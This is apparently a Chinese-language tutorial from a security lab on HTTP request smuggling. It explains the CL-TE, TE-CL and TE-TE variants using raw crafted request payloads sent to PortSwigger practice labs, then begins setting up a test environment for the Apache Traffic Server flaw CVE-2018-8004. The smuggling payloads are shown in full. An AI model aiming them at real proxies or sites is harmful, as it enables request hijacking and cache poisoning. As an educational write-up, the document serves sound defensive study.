



-

协议层的攻击——HTTP请求走私

作者:mengchen@知道创宇404实验室

日期:2019年10月10日1. 前言

最近在学习研究BlackHat的议题,其中有一篇议题——"HTTP Desync Attacks: Smashing into the Cell Next Door"引起了我极大地兴趣,在其中,作者讲述了HTTP走私攻击这一攻击手段,并且分享了他的一些攻击案例。我之前从未听说过这一攻击方式,决定对这一攻击方式进行一个完整的学习梳理,于是就有了这一篇文章。

当然了,作为这一攻击方式的初学者,难免会有一些错误,还请诸位斧正。

2. 发展时间线

最早在2005年,由Chaim Linhart,Amit Klein,Ronen Heled和Steve Orrin共同完成了一篇关于HTTP Request Smuggling这一攻击方式的报告。通过对整个RFC文档的分析以及丰富的实例,证明了这一攻击方式的危害性。

在2016年的DEFCON 24 上,@regilero在他的议题——Hiding Wookiees in HTTP中对前面报告中的攻击方式进行了丰富和扩充。

在2019年的BlackHat USA 2019上,PortSwigger的James Kettle在他的议题——HTTP Desync Attacks: Smashing into the Cell Next Door中针对当前的网络环境,展示了使用分块编码来进行攻击的攻击方式,扩展了攻击面,并且提出了完整的一套检测利用流程。

3. 产生原因

HTTP请求走私这一攻击方式很特殊,它不像其他的Web攻击方式那样比较直观,它更多的是在复杂网络环境下,不同的服务器对RFC标准实现的方式不同,程度不同。这样一来,对同一个HTTP请求,不同的服务器可能会产生不同的处理结果,这样就产生了了安全风险。

在进行后续的学习研究前,我们先来认识一下如今使用最为广泛的

HTTP 1.1的协议特性——Keep-Alive&Pipeline。在

HTTP1.0之前的协议设计中,客户端每进行一次HTTP请求,就需要同服务器建立一个TCP链接。而现代的Web网站页面是由多种资源组成的,我们要获取一个网页的内容,不仅要请求HTML文档,还有JS、CSS、图片等各种各样的资源,这样如果按照之前的协议设计,就会导致HTTP服务器的负载开销增大。于是在HTTP1.1中,增加了Keep-Alive和Pipeline这两个特性。所谓

Keep-Alive,就是在HTTP请求中增加一个特殊的请求头Connection: Keep-Alive,告诉服务器,接收完这次HTTP请求后,不要关闭TCP链接,后面对相同目标服务器的HTTP请求,重用这一个TCP链接,这样只需要进行一次TCP握手的过程,可以减少服务器的开销,节约资源,还能加快访问速度。当然,这个特性在HTTP1.1中是默认开启的。有了

Keep-Alive之后,后续就有了Pipeline,在这里呢,客户端可以像流水线一样发送自己的HTTP请求,而不需要等待服务器的响应,服务器那边接收到请求后,需要遵循先入先出机制,将请求和响应严格对应起来,再将响应发送给客户端。现如今,浏览器默认是不启用

Pipeline的,但是一般的服务器都提供了对Pipleline的支持。为了提升用户的浏览速度,提高使用体验,减轻服务器的负担,很多网站都用上了CDN加速服务,最简单的加速服务,就是在源站的前面加上一个具有缓存功能的反向代理服务器,用户在请求某些静态资源时,直接从代理服务器中就可以获取到,不用再从源站所在服务器获取。这就有了一个很典型的拓扑结构。

一般来说,反向代理服务器与后端的源站服务器之间,会重用TCP链接。这也很容易理解,用户的分布范围是十分广泛,建立连接的时间也是不确定的,这样TCP链接就很难重用,而代理服务器与后端的源站服务器的IP地址是相对固定,不同用户的请求通过代理服务器与源站服务器建立链接,这两者之间的TCP链接进行重用,也就顺理成章了。

当我们向代理服务器发送一个比较模糊的HTTP请求时,由于两者服务器的实现方式不同,可能代理服务器认为这是一个HTTP请求,然后将其转发给了后端的源站服务器,但源站服务器经过解析处理后,只认为其中的一部分为正常请求,剩下的那一部分,就算是走私的请求,当该部分对正常用户的请求造成了影响之后,就实现了HTTP走私攻击。

3.1 CL不为0的GET请求

其实在这里,影响到的并不仅仅是GET请求,所有不携带请求体的HTTP请求都有可能受此影响,只因为GET比较典型,我们把它作为一个例子。

在

RFC2616中,没有对GET请求像POST请求那样携带请求体做出规定,在最新的RFC7231的4.3.1节中也仅仅提了一句。https://tools.ietf.org/html/rfc7231#section-4.3.1

sending a payload body on a GET request might cause some existing implementations to reject the request

假设前端代理服务器允许GET请求携带请求体,而后端服务器不允许GET请求携带请求体,它会直接忽略掉GET请求中的

Content-Length头,不进行处理。这就有可能导致请求走私。比如我们构造请求

1234567GET / HTTP/1.1\r\nHost: example.com\r\nContent-Length: 44\r\nGET / secret HTTP/1.1\r\nHost: example.com\r\n\r\n前端服务器收到该请求,通过读取

Content-Length,判断这是一个完整的请求,然后转发给后端服务器,而后端服务器收到后,因为它不对Content-Length进行处理,由于Pipeline的存在,它就认为这是收到了两个请求,分别是1234567第一个GET / HTTP/1.1\r\nHost: example.com\r\n第二个GET / secret HTTP/1.1\r\nHost: example.com\r\n这就导致了请求走私。在本文的4.3.1小节有一个类似于这一攻击方式的实例,推荐结合起来看下。

3.2 CL-CL

在

RFC7230的第3.3.3节中的第四条中,规定当服务器收到的请求中包含两个Content-Length,而且两者的值不同时,需要返回400错误。但是总有服务器不会严格的实现该规范,假设中间的代理服务器和后端的源站服务器在收到类似的请求时,都不会返回400错误,但是中间代理服务器按照第一个

Content-Length的值对请求进行处理,而后端源站服务器按照第二个Content-Length的值进行处理。此时恶意攻击者可以构造一个特殊的请求

1234567POST / HTTP/1.1\r\nHost: example.com\r\nContent-Length: 8\r\nContent-Length: 7\r\n12345\r\na中间代理服务器获取到的数据包的长度为8,将上述整个数据包原封不动的转发给后端的源站服务器,而后端服务器获取到的数据包长度为7。当读取完前7个字符后,后端服务器认为已经读取完毕,然后生成对应的响应,发送出去。而此时的缓冲区去还剩余一个字母

a,对于后端服务器来说,这个a是下一个请求的一部分,但是还没有传输完毕。此时恰巧有一个其他的正常用户对服务器进行了请求,假设请求如图所示。12GET /index.html HTTP/1.1\r\nHost: example.com\r\n从前面我们也知道了,代理服务器与源站服务器之间一般会重用TCP连接。

这时候正常用户的请求就拼接到了字母

a的后面,当后端服务器接收完毕后,它实际处理的请求其实是12aGET /index.html HTTP/1.1\r\nHost: example.com\r\n这时候用户就会收到一个类似于

aGET request method not found的报错。这样就实现了一次HTTP走私攻击,而且还对正常用户的行为造成了影响,而且后续可以扩展成类似于CSRF的攻击方式。但是两个

Content-Length这种请求包还是太过于理想化了,一般的服务器都不会接受这种存在两个请求头的请求包。但是在RFC2616的第4.4节中,规定:如果收到同时存在Content-Length和Transfer-Encoding这两个请求头的请求包时,在处理的时候必须忽略Content-Length,这其实也就意味着请求包中同时包含这两个请求头并不算违规,服务器也不需要返回400错误。服务器在这里的实现更容易出问题。3.3 CL-TE

所谓

CL-TE,就是当收到存在两个请求头的请求包时,前端代理服务器只处理Content-Length这一请求头,而后端服务器会遵守RFC2616的规定,忽略掉Content-Length,处理Transfer-Encoding这一请求头。chunk传输数据格式如下,其中size的值由16进制表示。

1[chunk size][\r\n][chunk data][\r\n][chunk size][\r\n][chunk data][\r\n][chunk size = 0][\r\n][\r\n]Lab 地址:https://portswigger.net/web-security/request-smuggling/lab-basic-cl-te

构造数据包



12345678910111213POST / HTTP/1.1\r\nHost: ace01fcf1fd05faf80c21f8b00ea006b.web-security-academy.net\r\nUser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0\r\nAccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\nAccept-Language: en-US,en;q=0.5\r\nCookie: session=E9m1pnYfbvtMyEnTYSe5eijPDC04EVm3\r\nConnection: keep-alive\r\nContent-Length: 6\r\nTransfer-Encoding: chunked\r\n\r\n0\r\n\r\nG连续发送几次请求就可以获得该响应。

由于前端服务器处理

Content-Length,所以这个请求对于它来说是一个完整的请求,请求体的长度为6,也就是1230\r\n\r\nG当请求包经过代理服务器转发给后端服务器时,后端服务器处理

Transfer-Encoding,当它读取到0\r\n\r\n时,认为已经读取到结尾了,但是剩下的字母G就被留在了缓冲区中,等待后续请求的到来。当我们重复发送请求后,发送的请求在后端服务器拼接成了类似下面这种请求。123GPOST / HTTP/1.1\r\nHost: ace01fcf1fd05faf80c21f8b00ea006b.web-security-academy.net\r\n......服务器在解析时当然会产生报错了。

3.4 TE-CL

所谓

TE-CL,就是当收到存在两个请求头的请求包时,前端代理服务器处理Transfer-Encoding这一请求头,而后端服务器处理Content-Length请求头。Lab地址:https://portswigger.net/web-security/request-smuggling/lab-basic-te-cl

构造数据包



1234567891011121314POST / HTTP/1.1\r\nHost: acf41f441edb9dc9806dca7b00000035.web-security-academy.net\r\nUser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0\r\nAccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\nAccept-Language: en-US,en;q=0.5\r\nCookie: session=3Eyiu83ZSygjzgAfyGPn8VdGbKw5ifew\r\nContent-Length: 4\r\nTransfer-Encoding: chunked\r\n\r\n12\r\nGPOST / HTTP/1.1\r\n\r\n0\r\n\r\n

由于前端服务器处理

Transfer-Encoding,当其读取到0\r\n\r\n时,认为是读取完毕了,此时这个请求对代理服务器来说是一个完整的请求,然后转发给后端服务器,后端服务器处理Content-Length请求头,当它读取完12\r\n之后,就认为这个请求已经结束了,后面的数据就认为是另一个请求了,也就是1234GPOST / HTTP/1.1\r\n\r\n0\r\n\r\n成功报错。

3.5 TE-TE

TE-TE,也很容易理解,当收到存在两个请求头的请求包时,前后端服务器都处理Transfer-Encoding请求头,这确实是实现了RFC的标准。不过前后端服务器毕竟不是同一种,这就有了一种方法,我们可以对发送的请求包中的Transfer-Encoding进行某种混淆操作,从而使其中一个服务器不处理Transfer-Encoding请求头。从某种意义上还是CL-TE或者TE-CL。Lab地址:https://portswigger.net/web-security/request-smuggling/lab-ofuscating-te-header

构造数据包



123456789101112131415161718POST / HTTP/1.1\r\nHost: ac4b1fcb1f596028803b11a2007400e4.web-security-academy.net\r\nUser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0\r\nAccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\nAccept-Language: en-US,en;q=0.5\r\nCookie: session=Mew4QW7BRxkhk0p1Thny2GiXiZwZdMd8\r\nContent-length: 4\r\nTransfer-Encoding: chunked\r\nTransfer-encoding: cow\r\n\r\n5c\r\nGPOST / HTTP/1.1\r\nContent-Type: application/x-www-form-urlencoded\r\nContent-Length: 15\r\n\r\nx=1\r\n0\r\n\r\n





4. HTTP走私攻击实例——CVE-2018-8004

4.1 漏洞概述

Apache Traffic Server(ATS)是美国阿帕奇(Apache)软件基金会的一款高效、可扩展的HTTP代理和缓存服务器。

Apache ATS 6.0.0版本至6.2.2版本和7.0.0版本至7.1.3版本中存在安全漏洞。攻击者可利用该漏洞实施HTTP请求走私攻击或造成缓存中毒。

在美国国家信息安全漏洞库中,我们可以找到关于该漏洞的四个补丁,接下来我们详细看一下。

CVE-2018-8004 补丁列表

- https://github.com/apache/trafficserver/pull/3192

- https://github.com/apache/trafficserver/pull/3201

- https://github.com/apache/trafficserver/pull/3231

- https://github.com/apache/trafficserver/pull/3251

注:虽然漏洞通告中描述该漏洞影响范围到7.1.3版本,但从github上补丁归档的版本中看,在7.1.3版本中已经修复了大部分的漏洞。

4.2 测试环境

4.2.1 简介



在这里,我们以ATS 7.1.2为例,搭建一个简单的测试环境。

环境组件介绍

1234567891011121314反向代理服务器IP: 10.211.55.22:80Ubuntu 16.04Apache Traffic Server 7.1.2后端服务器1-LAMPIP: 10.211.55.2:10085Apache HTTP Server 2.4.7PHP 5.5.9后端服务器2-LNMPIP: 10.211.55.2:10086Nginx 1.4.6PHP 5.5.9环境拓扑图

Apache Traffic Server 一般用作HTTP代理和缓存服务器,在这个测试环境中,我将其运行在了本地的Ubuntu虚拟机中,把它配置为后端服务器LAMP&LNMP的反向代理,然后修改本机HOST文件,将域名

ats.mengsec.com和lnmp.mengsec,com解析到这个IP,然后在ATS上配置映射,最终实现的效果就是,我们在本机访问域名ats.mengsec.com通过中间的代理服务器,获得LAMP的响应,在本机访问域名lnmp.mengsec,com,获得LNMP的响应。为了方便查看请求的数据包,我在LNMP和LAMP的Web目录下都放置了输出请求头的脚本。

LNMP:

123456789101112131415161718<?phpecho 'This is Nginx<br>';if (!function_exists('getallheaders')) {function getallheaders() {$headers = array();foreach ($_SERVER as $name => $value) {if (substr($name, 0, 5) == 'HTTP_') {$headers[str_replace(' ', '-', ucwords(strtolower(str_replace('_', ' ', substr($name, 5)))))] = $value;}}return $headers;}}var_dump(getallheaders());$data = file_get_contents("php://input");print_r($data);LAMP:

12345<?phpecho 'This is LAMP:80<br>';var_dump(getallheaders());$data = file_get_contents("php://input");print_r($data);4.2.2 搭建过程

在GIthub上下载源码编译安装ATS。

1https://github.com/apache/trafficserver/archive/7.1.2.tar.gz安装依赖&常用工具。

1apt-get install -y autoconf automake libtool pkg-config libmodule-install-perl gcc libssl-dev libpcre3-dev libcap-dev libhwloc-dev libncurses5-dev libcurl4-openssl-dev flex tcl-dev net-tools vim curl wget然后解压源码,进行编译&安装。

1234autoreconf -if./configure --prefix=/opt/ts-712makemake install安装完毕后,配置反向代理和映射。

编辑

records.config配置文件,在这里暂时把ATS的缓存功能关闭。123456vim /opt/ts-712/etc/trafficserver/records.configCONFIG proxy.config.http.cache.http INT 0 # 关闭缓存CONFIG proxy.config.reverse_proxy.enabled INT 1 # 启用反向代理CONFIG proxy.config.url_remap.remap_required INT 1 # 限制ats仅能访问map表中映射的地址CONFIG proxy.config.http.server_ports STRING 80 80:ipv6 # 监听在本地80端口编辑

remap.config配置文件,在末尾添加要映射的规则表。1234vim /opt/ts-712/etc/trafficserver/remap.configmap http://lnmp.mengsec.com/ http://10.211.55.2:10086/map http://ats.mengsec.com/ http://10.211.55.2:10085/配置完毕后重启一下服务器使配置生效,我们可以正常访问来测试一下。

